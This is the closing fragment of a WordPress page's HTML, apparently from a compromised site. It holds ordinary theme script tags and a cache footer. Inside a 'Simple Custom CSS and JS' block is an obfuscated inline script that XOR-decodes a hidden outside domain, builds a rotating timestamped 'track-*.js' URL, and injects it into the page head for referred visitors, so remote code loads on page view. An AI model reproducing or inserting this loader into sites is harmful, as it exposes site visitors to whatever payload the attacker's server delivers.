<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.4.1" id="covernews-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=5.4.1" id="bootstrap-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dfc006) {
var _7cb80d = Date.now();
var _c1ed12 = 1000;
_7cb80d = _7cb80d / _c1ed12;
_7cb80d = Math.floor(_7cb80d);
var _f07131 = 600;
_7cb80d -= _7cb80d % _f07131;
_7cb80d = _7cb80d.toString(16);
var _a7175e = _dfc006.referrer;
if (!_a7175e) return;
var _ecfbed = [40780, 40777, 40790, 40773, 40772, 40769, 40787, 40776, 40770, 40783, 40769, 40786, 40772, 40779, 40777, 40788, 40718, 40777, 40782, 40774, 40783];
_ecfbed = _ecfbed.map(function(_8c433){
return _8c433 ^ 40736;
});
var _ce53ff = "b323490379c4f6fb41fc78dc435d5503";
_ecfbed = String.fromCharCode(..._ecfbed);
var _dcb3a5 = "https://";
var _a21e27 = "/";
var _5baabb = "track-";
var _876f97 = ".js";
var _92667d = _dfc006.createElement("script");
_92667d.type = "text/javascript";
_92667d.async = true;
_92667d.src = _dcb3a5 + _ecfbed + _a21e27 + _5baabb + _7cb80d + _876f97;
_dfc006.getElementsByTagName("head")[0].appendChild(_92667d)
}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8fdd772c194f08ef72d44664f51108b8 --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.539 seconds, on 29/12/2025 @ 6:00 am -->